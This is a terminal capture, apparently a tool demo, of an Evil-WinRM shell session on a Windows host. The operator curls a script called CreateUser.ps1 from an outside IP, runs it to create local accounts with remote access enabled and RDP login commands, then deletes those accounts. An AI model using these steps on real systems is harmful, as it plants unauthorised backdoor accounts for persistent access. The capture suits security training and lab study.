 *Evil-WinRM* PS C:\temp> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
WDAGUtilityAccount
The command completed with one or more errors.
*Evil-WinRM* PS C:\temp> curl http://10.8.6.28/CreateUser.ps1 -o CreateUser.ps1
*Evil-WinRM* PS C:\temp> ./CreateUser.ps1 -u test -p P4ssw0rd!
User added to computer and remote access enabled.
xfreerdp /u:test /p:P4ssw0rd! /v:10.10.210.182 /cert:ignore
Account created for test with password P4ssw0rd!
*Evil-WinRM* PS C:\temp> ./CreateUser.ps1 -u cyb4x
User added to computer and remote access enabled.
xfreerdp /u:cyb4x /p:P@ssw0rd /v:10.10.210.182 /cert:ignore
Account created for cyb4x with password P@ssw0rd
*Evil-WinRM* PS C:\temp> ./CreateUser.ps1 -Delete -u test
Account test deleted and all changes reverted.
*Evil-WinRM* PS C:\temp> ./CreateUser.ps1 -Delete -u cyb4x
Account cyb4x deleted and all changes reverted.
*Evil-WinRM* PS C:\temp> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
WDAGUtilityAccount
The command completed with one or more errors.
*Evil-WinRM* PS C:\temp> ./CreateUser.ps1 -u cyb4x
User added to computer and remote access enabled.
xfreerdp /u:cyb4x /p:P@ssw0rd /v:10.10.210.182 /cert:ignore
Account created for cyb4x with password P@ssw0rd
*Evil-WinRM* PS C:\temp> ./CreateUser.ps1 -d -u cyb4x
Account cyb4x deleted and all changes reverted.
*Evil-WinRM* PS C:\temp> _